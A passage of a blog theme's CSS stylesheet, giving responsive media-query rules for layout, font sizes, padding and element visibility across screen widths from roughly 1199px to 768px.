	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 30px;
	}
	
	h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.8rem;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-img {
		min-height: 450px;
	}
	
	.bm-widget-ll-img img {
		min-width: 810px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 3.2rem;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.9rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px 0 23px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-text-wrap {
		width: 450px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3.3rem;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1199px) and (min-width: 1100px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	.bm-feat1-main-text {
		width: 330px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		font-size: .95rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
		line-height: 1.05;
	}
	
	.bm-post-byline {
		font-size: .7rem;
		margin: 10px 0 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.5rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.8rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 30px;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	.bm-authors-left {
		width: 150px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.6rem;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.9rem;
	}
	
	.bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-widget-latest-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 200px;
		width: calc(100% - 200px);
	}
	
	.bm-feat4-text-wrap {
		width: 400px;
	}
	
	.bm-feat4-title h2 {
		font-size: 3rem;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1099px) and (min-width: 1024px) {
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	.bm-nav-menu ul li a {
		padding: 27px 10px;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-feat1-main-text {
		width: 375px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.6rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2,
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.05rem;
		line-height: 1.05;
	}
	
	.bm-post-byline {
		font-size: .7rem;
		margin: 10px 0 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.3rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.4rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	span.bm-authors-name a {
		font-size: 1.9rem;
	}
	
	.bm-authors-left {
		width: 130px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	h1.bm-author-top-head {
		font-size: 2.9rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.5rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.7rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-feat-text {
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .875rem;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 175px;
		width: calc(100% - 175px);
	}
	
	.bm-feat4-text-wrap {
		width: 375px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.8rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 50px;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
		left: 70px;
		width: calc(100% - 140px);
	}

}

@media screen and (max-width: 1023px) and (min-width: 900px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-main-body-grid,
	#bm-foot-wrap {
		margin: 0 20px;
		width: calc(100% - 40px);
	}

	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 375px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.6rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 2.2rem;
	}
	
	.bm-feat1-sub-text,
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		margin: 40px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 15px 15px 15px 30px; 
	}
	
	.bm-blog-story-text {
		padding: 15px 15px 0 30px;
	}
	
	h3.bm-cat-bub {
		margin: 0 0 7px;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1rem;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-email-sub-wrap {
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 30px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
	}
	
	.bm-content-main p {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.4rem;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	.bm-post-sub-wrap span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	.bm-post-more-wrap,
	#bm-post-bot-ad {
		margin: 20px 20px 0;
		width: calc(100% - 40px);
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-authors-left {
		width: 130px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	h1.bm-author-top-head {
		font-size: 2.9rem;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 30px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
	}
	
	.bm-feat2-text-left {
		width: 75%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.5rem;
	}
	
	.bm-feat2-text-right p {
		font-size: 1rem;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.5rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 400px;
	}
	
	.bm-widget-ll-img img {
		min-width: 720px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.7rem;
	}
	
	.bm-widget-ll-text p {
		font-size: 1.1rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -25px 0 0;
		left: -25px;
		height: 50px;
		width: 50px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -25px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 18px 0 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 32%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.5rem;
	}
	
	.bm-widget-feat-text p {
		font-size: 1rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 3.1rem;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(4, 1fr) 0;
	}
	
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-story-big-text p,
	.bm-blog-story-text p {
		font-size: .875rem;	
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 175px;
		width: calc(100% - 175px);
	}
	
	.bm-feat4-text-wrap {
		width: 350px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}
	
	.bm-post-soc-wrap {
		display: none;
	}
	
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}

	#bm-soc-mob-wrap {
		display: grid;
	}
		
}

@media screen and (max-width: 899px) and (min-width: 768px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	.bm-widget-feat-text p {
		display: none;
	}
	
	.bm-widget-ad-grid .bm-blog-story-text p,
	.bm-blog-main-grid .bm-blog-story-text p {
		display: inline;
	}

	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 350px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.4rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.9rem;
	}
	
	.bm-feat1-sub-text,
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		max-width: 700px;
	}
	
	.bm-content-main p {
		padding: 0 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.8rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.4rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-feat2-text-right p {
		font-size: 1rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.4rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
